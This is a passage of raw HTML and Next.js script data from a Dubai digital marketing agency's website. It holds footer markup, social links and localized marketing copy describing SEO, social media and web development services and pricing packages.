3.69907 3.07375 3.91662 3.04189 4.35173C3.01413 4.73086 3 5.11378 3 5.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></div><div class="mr-2 inline-flex h-5 w-5 items-center align-middle"><svg fill="currentColor" width="18px" height="18px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M11.42 9.49c-.19-.09-1.1-.54-1.27-.61s-.29-.09-.42.1-.48.6-.59.73-.21.14-.4 0a5.13 5.13 0 0 1-1.49-.92 5.25 5.25 0 0 1-1-1.29c-.11-.18 0-.28.08-.38s.18-.21.28-.32a1.39 1.39 0 0 0 .18-.31.38.38 0 0 0 0-.33c0-.09-.42-1-.58-1.37s-.3-.32-.41-.32h-.4a.72.72 0 0 0-.5.23 2.1 2.1 0 0 0-.65 1.55A3.59 3.59 0 0 0 5 8.2 8.32 8.32 0 0 0 8.19 11c.44.19.78.3 1.05.39a2.53 2.53 0 0 0 1.17.07 1.93 1.93 0 0 0 1.26-.88 1.67 1.67 0 0 0 .11-.88c-.05-.07-.17-.12-.36-.21z"></path><path d="M13.29 2.68A7.36 7.36 0 0 0 8 .5a7.44 7.44 0 0 0-6.41 11.15l-1 3.85 3.94-1a7.4 7.4 0 0 0 3.55.9H8a7.44 7.44 0 0 0 5.29-12.72zM8 14.12a6.12 6.12 0 0 1-3.15-.87l-.22-.13-2.34.61.62-2.28-.14-.23a6.18 6.18 0 0 1 9.6-7.65 6.12 6.12 0 0 1 1.81 4.37A6.19 6.19 0 0 1 8 14.12z"></path></svg></div><span>+971 555-8910-28</span></a></div><div class="flex items-center"><a href="https://www.linkedin.com/company/clickwhite" aria-label="social-link" target="_blank" rel="noopener noreferrer" class="mr-1 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z" fill="currentColor"></path></svg></a><a href="https://www.facebook.com/clickwhitecom/" aria-label="social-link" target="_blank" rel="noopener noreferrer" class="mr-1 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary"><svg fill="none" height="22" viewBox="0 0 22 22" width="22" xmlns="http://www.w3.org/2000/svg"><path d="m20 12.05c-.0187-1.5245-.4727-3.01191-1.3085-4.28705s-2.0185-2.28491-3.4089-2.91038c-1.3905-.62547-2.9307-.84059-4.4393-.62004-1.50857.22056-2.92273.8676-4.0759 1.86495-1.15318.99734-1.99735 2.30344-2.4331 3.76447-.43574 1.46105-.44492 3.01615-.02644 4.48225s1.24718 2.782 2.38851 3.7929c1.14132 1.0109 2.54775 1.6746 4.05363 1.9129v-5.67h-1.99999v-2.33h1.99999v-1.77c-.0463-.41154-.0017-.82825.1307-1.22069s.3493-.75104.6354-1.05049c.2861-.29946.6344-.53247 1.0204-.68258.386-.15012.8003-.21369 1.2135-.18621.5998.00821 1.1982.0617 1.79.16v2h-1c-.1724-.02175-.3476-.00447-.5124.05056-.1649.05503-.3153.1464-.4401.26736s-.2208.26842-.2809.43145c-.0602.1631-.0829.3376-.0666.5106v1.51h2.22l-.36 2.33h-1.85v5.6c1.8899-.2989 3.6101-1.2653 4.8485-2.7239s1.913-3.3127 1.9015-5.2261z" fill="currentColor"></path></svg></a><a href="https://www.instagram.com/clickwhite__com/" aria-label="social-link" target="_blank" rel="noopener noreferrer" class="mr-2 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5 5H9.5C7.29086 5 5.5 6.79086 5.5 9V15C5.5 17.2091 7.29086 19 9.5 19H15.5C17.7091 19 19.5 17.2091 19.5 15V9C19.5 6.79086 17.7091 5 15.5 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 15C10.8431 15 9.5 13.6569 9.5 12C9.5 10.3431 10.8431 9 12.5 9C14.1569 9 15.5 10.3431 15.5 12C15.5 12.7956 15.1839 13.5587 14.6213 14.1213C14.0587 14.6839 13.2956 15 12.5 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><rect x="15.5" y="9" width="2" height="2" rx="1" transform="rotate(-90 15.5 9)" fill="currentColor"></rect><rect x="16" y="8.5" width="1" height="1" rx="0.5" transform="rotate(-90 16 8.5)" stroke="currentColor" stroke-linecap="round"></rect></svg></a></div></div></div><div class="w-full px-4 sm:w-1/2 md:w-1/2 lg:w-2/12 xl:w-2/12"><div class="mb-12 lg:mb-16"><h4 class="mb-10 text-xl font-bold text-black dark:text-white">Services</h4><ul><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/en/services/seo">Search Engine Optimization</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/en/services/international-seo">International SEO</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/en/services/local-seo">Local SEO</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/en/services/social-media-marketing">SMM</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/en/services/web-development">Web Development</a></li></ul></div></div><div class="w-full px-4 md:w-1/2 lg:w-4/12 xl:w-3/12"><div class="mb-12 lg:mb-16"><h4 class="mb-10 text-xl font-bold text-black dark:text-white">About</h4><ul><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/en/contact">Contact Us</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/en/about">About Us</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/en/blog">Blog</a></li></ul></div></div></div><div class="h-px w-full bg-gradient-to-r from-transparent via-[#D2D8E183] to-transparent dark:via-[#959CB183]"></div><div class="py-8"></div></div><div class="absolute right-0 top-14 z-[-1]"><svg width="55" height="99" viewBox="0 0 55 99" fill="none" xmlns="http://www.w3.org/2000/svg"><circle opacity="0.8" cx="49.5" cy="49.5" r="49.5" fill="#959CB1"></circle><mask id="mask0_94:899" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="99" height="99"><circle opacity="0.8" cx="49.5" cy="49.5" r="49.5" fill="#4A6CF7"></circle></mask><g mask="url(#mask0_94:899)"><circle opacity="0.8" cx="49.5" cy="49.5" r="49.5" fill="url(#paint0_radial_94:899)"></circle><g opacity="0.8" filter="url(#filter0_f_94:899)"><circle cx="53.8676" cy="26.2061" r="20.3824" fill="white"></circle></g></g><defs><filter id="filter0_f_94:899" x="12.4852" y="-15.1763" width="82.7646" height="82.7646" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend><feGaussianBlur stdDeviation="10.5" result="effect1_foregroundBlur_94:899"></feGaussianBlur></filter><radialGradient id="paint0_radial_94:899" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(49.5 49.5) rotate(90) scale(53.1397)"><stop stop-opacity="0.47"></stop><stop offset="1" stop-opacity="0"></stop></radialGradient></defs></svg></div><div class="absolute bottom-24 left-0 z-[-1]"><svg width="79" height="94" viewBox="0 0 79 94" fill="none" xmlns="http://www.w3.org/2000/svg"><rect opacity="0.3" x="-41" y="26.9426" width="66.6675" height="66.6675" transform="rotate(-22.9007 -41 26.9426)" fill="url(#paint0_linear_94:889)"></rect><rect x="-41" y="26.9426" width="66.6675" height="66.6675" transform="rotate(-22.9007 -41 26.9426)" stroke="url(#paint1_linear_94:889)" stroke-width="0.7"></rect><path opacity="0.3" d="M50.5215 7.42229L20.325 1.14771L46.2077 62.3249L77.1885 68.2073L50.5215 7.42229Z" fill="url(#paint2_linear_94:889)"></path><path d="M50.5215 7.42229L20.325 1.14771L46.2077 62.3249L76.7963 68.2073L50.5215 7.42229Z" stroke="url(#paint3_linear_94:889)" stroke-width="0.7"></path><path opacity="0.3" d="M17.9721 93.3057L-14.9695 88.2076L46.2077 62.325L77.1885 68.2074L17.9721 93.3057Z" fill="url(#paint4_linear_94:889)"></path><path d="M17.972 93.3057L-14.1852 88.2076L46.2077 62.325L77.1884 68.2074L17.972 93.3057Z" stroke="url(#paint5_linear_94:889)" stroke-width="0.7"></path><defs><linearGradient id="paint0_linear_94:889" x1="-41" y1="21.8445" x2="36.9671" y2="59.8878" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0.62"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0"></stop></linearGradient><linearGradient id="paint1_linear_94:889" x1="25.6675" y1="95.9631" x2="-42.9608" y2="20.668" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0.51"></stop></linearGradient><linearGradient id="paint2_linear_94:889" x1="20.325" y1="-3.98039" x2="90.6248" y2="25.1062" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0.62"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0"></stop></linearGradient><linearGradient id="paint3_linear_94:889" x1="18.3642" y1="-1.59742" x2="113.9" y2="80.6826" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0.51"></stop></linearGradient><linearGradient id="paint4_linear_94:889" x1="61.1098" y1="62.3249" x2="-8.82468" y2="58.2156" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0.62"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0"></stop></linearGradient><linearGradient id="paint5_linear_94:889" x1="65.4236" y1="65.0701" x2="24.0178" y2="41.6598" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0.51"></stop></linearGradient></defs></svg></div></footer><!--$--><noscript><div><img alt="" loading="lazy" width="0" height="0" decoding="async" data-nimg="1" style="color:transparent;position:absolute;left:-9999px" src="https://mc.yandex.ru/watch/97216002"/></div></noscript><!--/$--><div class="fixed bottom-4 right-4 z-50"><button class="fixed bottom-5 right-5 z-[99999] flex h-12 w-12 items-center justify-center rounded-full bg-blue-500 text-white shadow-lg transition-colors hover:bg-blue-600"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-message-circle"><path d="M7.9 20A9 9 0 1 0 4 16.1L2 22Z"></path></svg><span class="absolute text-[9px] font-bold">AI</span></button></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-ea159c75a696bd5d.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[87555,[],\"\"]\n3:I[31295,[],\"\"]\n6:I[59665,[],\"MetadataBoundary\"]\n8:I[59665,[],\"OutletBoundary\"]\nb:I[74911,[],\"AsyncMetadataOutlet\"]\nd:I[59665,[],\"ViewportBoundary\"]\nf:I[26614,[],\"\"]\n10:\"$Sreact.suspense\"\n11:I[74911,[],\"AsyncMetadata\"]\n14:I[78830,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"default\"]\n15:I[60881,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"Providers\"]\n16:I[26259,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"GoogleAnalytics\"]\n17:I[51933,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"default\"]\n18:I[6874,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"224\",\"static/chunks/app/%5Blocale%5D/not-found-7ebdc5092dd43447.js\"],\"\"]\n1a:I[84089,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"Metrika\"]\n1b:I[38022,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7"])</script><script>self.__next_f.push([1,".js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"default\"]\n1c:I[41562,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"default\"]\n27:I[48882,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"default\"]\n28:I[33063,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"Image\"]\n:HL[\"/_next/static/media/a34f9d1faa5f3315-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/01422827037c3974.css\",\"style\"]\n:HL[\"/_next/static/css/a63961f1b37f8e82.css\",\"style\"]\n:HL[\"/_next/static/css/ea70400696f87259.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"IzS83ViWxA9DeanZzIBS_\",\"p\":\"\",\"c\":[\"\",\"blog\",\"discover-top-notch-digital-marketing-services-dubai-clickwhite\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"blog\",{\"children\":[[\"slug\",\"discover-top-notch-digital-marketing-services-dubai-clickwhite\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"locale\",\"en\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/01422827037c3974.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a63961f1b37f8e82.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ea70400696f87259.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[\"blog\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"discover-top-notch-digital-marketing-services-dubai-clickwhite\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[\"$\",\"$L6\",null,{\"children\":\"$L7\"}],null,[\"$\",\"$L8\",null,{\"children\":[\"$L9\",\"$La\",[\"$\",\"$Lb\",null,{\"promise\":\"$@c\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"7jpANiI582y70bdQ3OKY8\",{\"children\":[[\"$\",\"$Ld\",null,{\"children\":\"$Le\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"7:[\"$\",\"$10\",null,{\"fallback\":null,\"children\":[\"$\",\"$L11\",null,{\"promise\":\"$@12\"}]}]\na:null\n4:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"link\",null,{\"rel\":\"icon\",\"href\":\"/images/favicon.png\",\"sizes\":\"any\"}]}],[\"$\",\"body\",null,{\"className\":\"bg-[#FCFCFC] dark:bg-black __className_d65c78\",\"children\":\"$L13\"}]]}]\n"])</script><script>self.__next_f.push([1,"13:[\"$\",\"$L14\",null,{\"locale\":\"en\",\"now\":\"$D2026-01-26T22:25:53.720Z\",\"timeZone\":\"UTC\",\"messages\":{\"Header\":{\"Menu\":{\"services\":\"Services\",\"seoServices\":\"SEO Services\",\"seo\":\"Search Engine Optimization\",\"internationalSeo\":\"International SEO\",\"localSeo\":\"Local SEO\",\"smm\":\"SMM\",\"webDevelopment\":\"Web Development\",\"blog\":\"Blog\",\"about\":\"About\",\"contactUs\":\"Contact Us\",\"aboutUs\":\"About Us\",\"cta\":\"Book a Consultation\"}},\"Footer\":{\"alt\":\"ClickWhite Digital Marketing Agency, Dubai, UAE\",\"catagoryServices\":\"Services\",\"categoryAbout\":\"About\",\"cookieConsent\":\"We use cookies to enhance your browsing experience.\",\"cookieConsentLink\":\"Learn more\",\"cookieConsentAccept\":\"Accept \u0026 Close\"},\"Breadcrumbs\":{\"home\":\"Home\"},\"Home\":{\"Meta\":{\"title\":\"Boost Your Business Potential with Premium Digital Marketing Services from ClickWhite | Dubai, UAE\",\"description\":\"Elevate your online presence with our expert SEO and digital marketing services. Drive traffic, enhance engagement, and boost conversions with tailored strategies that deliver results.\",\"keywords\":\"ClickWhite digital marketing, top digital marketing agency, SEO services, social media marketing experts, PPC campaign management, content marketing services, digital strategy consultation, online marketing solutions, digital advertising agency, custom marketing strategies\",\"name\":\"SEO Agency in Dubai, UAE\",\"descriptionShort\":\"🌍 SEO Services in Dubai, UAE from ClickWhite\"},\"Hero\":{\"title\":\"Professional Digital Marketing Services for Your Business\",\"subTitle\":\"More Clicks. More Conversions. More Revenue\",\"cta\":\"Book a Free Consultation\"},\"HomeVideo\":{\"title\":\"Why Choose Us\",\"subTitle\":\"Transforming Clicks into Customers\",\"alt\":\"ClickWhite Premium SEO Agency\"},\"Services\":{\"title\":\"Expert Digital Marketing Services\",\"subTitle\":\"We elevate brands with customized white hat digital marketing strategies designed to drive growth and enhance visibility.\",\"more\":\"Learn More\",\"feature1\":{\"title\":\"Search Engine Optimization (SEO)\",\"description\":\"Increase your website's organic traffic with our expert SEO services. We optimize your content and structure to rank higher in search engine results, making it easier for potential customers to find you.\"},\"feature2\":{\"title\":\"Social Media Management (SMM)\",\"description\":\"Expand your online presence and engage directly with your customers. Our social media strategies are crafted to reflect your brand's voice and resonate with your target audience.\"},\"feature3\":{\"title\":\"Web Development\",\"description\":\"Elevate your business with our cutting-edge web development services, designed to drive engagement, enhance user experience, and boost your online presence.\"},\"feature4\":{\"title\":\"Pay-Per-Click Advertising (PPC)\",\"description\":\"Maximize your ROI with targeted ad campaigns. Our PPC experts craft ads that capture attention and convert, placing your brand in front of consumers ready to buy.\"}},\"About\":{\"title\":\"Why You Need Digital Marketing\",\"description\":\"Digital marketing services are essential for businesses aiming to thrive in today's digitally-driven marketplace. By leveraging cutting-edge strategies such as SEO, social media marketing, and content creation, digital marketing helps brands boost their online visibility, reach a broader audience, and drive more conversions.\",\"feature1\":\"Increased Website Traffic\",\"feature2\":\"Enhanced User Experience\",\"feature3\":\"Higher Conversion Rates\",\"feature4\":\"Cost-Effective Marketing\",\"feature5\":\"Brand Credibility and Trust\",\"feature6\":\"Long-Term Results\",\"feature7\":\"Competitive Advantage\",\"feature8\":\"Better ROI\"},\"Blog\":{\"title\":\"The Latest From Our Blog\",\"description\":\"Explore the evolving world of digital marketing with our expert insights and strategies. Stay ahead of the curve as we uncover the latest trends, tools, and techniques that are shaping the future of online business.\"}},\"ServicesSeo\":{\"Meta\":{\"title\":\"Premium SEO Services to Skyrocket Your Website's Traffic | Dubai, UAE\",\"description\":\"Elevate your online presence with our professional SEO services. Boost your site's rankings, increase traffic, and drive conversions with our expert strategies tailored to your business needs.\",\"keywords\":\"SEO services, professional SEO company, increase website traffic, improve search rankings, SEO audits, keyword research services, on-page SEO optimization, link building strategies, content marketing services, local SEO solutions, e-commerce SEO expert, SEO maintenance services, SEO strategy consultation, top SEO agency, best SEO practices\",\"name\":\"SEO Services in Dubai, UAE\",\"descriptionShort\":\"🌍 SEO Services in Dubai, UAE from ClickWhite\"},\"Hero\":{\"title\":\"Premium SEO Services\",\"subTitle\":\"Boost Your Visibility, Elevate Your Business\",\"cta\":\"Request a Free SEO Report\"},\"SeoVideo\":{\"title\":\"Boost Your Online Presence with Expert SEO Strategies\",\"subTitle\":\"Get Found, Stay Ahead\",\"alt\":\"ClickWhite Premium SEO Agency\"},\"Services\":{\"title\":\"SEO Services\",\"subTitle\":\"Explore Our Comprehensive Range of SEO Services\",\"feature1\":{\"title\":\"SEO Strategy Development\",\"description\":\"Start with a winning foundation. Our SEO experts craft customized strategies to meet your specific business objectives and target audience needs.\"},\"feature2\":{\"title\":\"Keyword Optimization\",\"description\":\"Capture your ideal customers. We conduct thorough keyword research to find and target terms that your potential customers are actually searching for.\"},\"feature3\":{\"title\":\"Technical SEO Enhancements\",\"description\":\"Smooth and speedy site experiences. From improving site architecture to optimizing code, we ensure your website runs like clockwork on all devices.\"},\"feature4\":{\"title\":\"Content Optimization\",\"description\":\"Engage and persuade your visitors. Our content specialists enhance your existing content and create new pieces that resonate with both users and search engines.\"},\"feature5\":{\"title\":\"Performance Tracking and Analytics\",\"description\":\"Measure success and adapt strategies. Our ongoing analytics and reporting ensure that you're always aware of your SEO performance and can quickly adapt to changes in the market.\"},\"feature6\":{\"title\":\"Continuous SEO Improvement\",\"description\":\"Never settle. SEO demands adaptation, and our team continuously updates your strategies based on market analysis and search engine updates.\"}},\"Pricing\":{\"title\":\"SEO Packages\",\"priceFrom\":\"From\",\"cta\":\"Order Now\",\"starter\":{\"title\":\"SEO Starter\",\"option1\":\"Basic keyword research.\",\"option2\":\"Meta tags optimization for up to 5 pages.\",\"option3\":\"Content improvement recommendations.\",\"option4\":\"Basic competitor analysis.\",\"option5\":\"Basic technical SEO audit.\",\"option6\":\"SEO-optimized blog posts, monthly.\",\"option7\":\"Monthly performance report.\",\"option8\":\"Results in 6-8 months.\"},\"standard\":{\"title\":\"SEO Standard\",\"option1\":\"Comprehensive keyword 